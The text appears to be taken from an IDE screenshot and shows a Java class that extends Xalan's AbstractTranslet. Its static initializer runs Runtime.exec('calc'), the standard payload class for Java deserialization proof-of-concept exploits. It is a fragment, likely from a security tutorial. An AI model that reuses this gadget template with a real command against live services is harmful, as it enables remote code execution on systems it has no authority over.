 package org.example;
import java.io.IOException;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import  com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
public class calc  extends  AbstractTranslet { 0 个用法
static {
try {
Runtime.getRuntime().exec( command: "calc");
} catch (IOException e) {
throw new RuntimeException(e);
}
}